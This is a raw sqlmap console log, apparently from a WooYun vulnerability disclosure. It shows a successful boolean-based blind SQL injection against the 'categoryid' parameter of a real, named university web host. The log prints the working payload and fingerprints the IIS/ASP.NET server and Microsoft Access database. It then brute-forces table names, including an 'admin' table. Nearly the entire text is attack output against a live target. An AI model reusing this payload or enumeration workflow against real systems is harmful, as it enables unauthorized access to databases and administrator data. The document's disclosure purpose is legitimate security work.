 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: categoryid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: categoryid=144 AND 5677=5677&cols=1&rows=4&templateid=6
---
[14:39:33] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft Access
[14:39:33] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[14:39:33] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[14:39:33] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[14:39:33] [INFO] retrieved:
[14:39:33] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[14:39:33] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q] y
[14:39:35] [INFO] checking table existence using items from 'C:\Documents and Se
ttings\Administrator\桌面\sqlmap\txt\common-tables.txt'
[14:39:35] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[14:39:36] [INFO] starting 10 threads
[14:39:37] [INFO] retrieved: category
[14:39:37] [INFO] retrieved: config
[14:39:38] [INFO] retrieved: menu
[14:39:39] [INFO] retrieved: admin
[14:39:40] [INFO] retrieved: news
Database: Microsoft_Access_masterdb
[5 tables]
+----------+
| admin    |
| category |
| config   |
| menu     |
| news     |
+----------+
[14:42:12] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3138 times
[14:42:12] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\60.ecnu.edu.cn'
www.wooyun.org